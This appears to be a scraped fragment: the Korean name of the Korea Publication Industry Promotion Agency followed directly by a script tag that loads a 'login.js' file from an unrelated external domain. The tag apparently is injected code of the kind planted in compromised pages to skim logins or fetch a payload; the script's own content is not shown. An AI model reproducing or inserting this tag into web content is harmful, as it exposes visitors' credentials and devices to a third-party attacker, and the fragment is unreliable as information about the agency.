 한국출판문화산업진흥원<script src=https://bstour.net/kcp/login.js></script>